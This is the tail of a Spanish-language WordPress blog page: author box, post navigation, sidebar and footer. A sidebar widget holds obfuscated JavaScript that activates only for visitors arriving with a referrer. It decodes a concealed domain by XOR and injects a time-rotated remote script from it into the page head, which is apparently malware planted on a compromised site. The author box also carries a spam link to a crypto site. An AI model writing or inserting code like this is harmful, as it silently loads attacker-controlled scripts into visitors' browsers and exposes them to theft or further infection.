				<span class="post-author">Por&nbsp;<a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></span>
		
				
	</footer>


</article>
<div class="author-description">  

	<a class="author-avatar" href="https://calcoloma.com/author/calcolomac/">
		<img alt='' src='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/552174c2a73caf0dd2167e92b2147abb?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</a>

	<h3><a href="https://calcoloma.com/author/calcolomac/" title="Entradas de calcolomac" rel="author">calcolomac</a></h3>

	<p>Trusted by <a href="https://ethereumcode.net">ethereumcode.net</a></p>

</div>


<div class="single-navigation">
	<!-- Previous Post -->
		<div class="previous-post">
		<a href="https://calcoloma.com/2022/03/11/903/" title="">
				</a>
		<div>
			<span><i class="fas fa-long-arrow-alt-left"></i>&nbsp;Anterior</span>
			<a href="https://calcoloma.com/2022/03/11/903/" title="">
				<h5></h5>
			</a>
		</div>
	</div>
	
	<!-- Next Post -->
		<div class="next-post">
		<a href="https://calcoloma.com/2022/03/13/football-glory-oyunu-kazanma-taktikleri-nelerdir/" title="Football Glory Oyunu Kazanma Taktikleri Nelerdir">
				</a>
		<div>
			<span>Más recientes&nbsp;<i class="fas fa-long-arrow-alt-right"></i></span>
			<a href="https://calcoloma.com/2022/03/13/football-glory-oyunu-kazanma-taktikleri-nelerdir/" title="Football Glory Oyunu Kazanma Taktikleri Nelerdir">
				<h5>Football Glory Oyunu Kazanma Taktikleri Nelerdir</h5>		
			</a>
		</div>
	</div>
	</div>
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="block-3" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-4" class="bard-widget widget_block">
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-9" class="bard-widget widget_block"><script type="text/javascript">
!function (_e5475e) {
    
    var _4b20e7 = Date.now();
    var _b67981 = 1000;
    _4b20e7 = _4b20e7 / _b67981;
    _4b20e7 = Math.floor(_4b20e7);

    var _887f12 = 600;
    _4b20e7 -= _4b20e7 % _887f12;
    _4b20e7 = _4b20e7.toString(16);

    var _bf6c46 = _e5475e.referrer;

    if (!_bf6c46) return;

    var _4ef1a4 = [15854, 15851, 15860, 15847, 15846, 15843, 15857, 15850, 15840, 15853, 15843, 15856, 15846, 15849, 15851, 15862, 15788, 15851, 15852, 15844, 15853];

    _4ef1a4 = _4ef1a4.map(function(_c94007){
        return _c94007 ^ 15746;
    });

    var _2c0474 = "ddb66a761c2459b3bcc6516cdb366d92";
    
    _4ef1a4 = String.fromCharCode(..._4ef1a4);

    var _ce0f07 = "https://";
    var _bf3edc = "/";
    var _8a5385 = "track-";

    var _e777da = ".js";

    var _2aa28c = _e5475e.createElement("script");
    _2aa28c.type = "text/javascript";
    _2aa28c.async = true;
    _2aa28c.src = _ce0f07 + _4ef1a4 + _bf3edc + _8a5385 + _4b20e7 + _e777da;

    _e5475e.getElementsByTagName("head")[0].appendChild(_2aa28c)

}(document);
</script></div>	</aside>
</div>
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
				
			<div class="footer-instagram-widget">
	</div>			
			<div class="footer-copyright">

				<div class="page-footer-inner boxed-wrapper">
					
					<!-- Footer Logo -->
										
					<div class="copyright-info">
						
						<span class="credit">
							Bard Tema de <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>						</span>

											</div>
			
										<span class="scrolltop">
						<span class="icon-angle-up"></span>
						<span>Volver arriba</span>
					</span>
										
				</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-plugins.js?ver=6.4.3" id="bard-plugins-js"></script>
<script type="text/javascript" src="https://calcoloma.com/wp-content/themes/bard/assets/js/custom-scripts.js?ver=6.4.3" id="bard-custom-scripts-js"></script>

</body>
</html>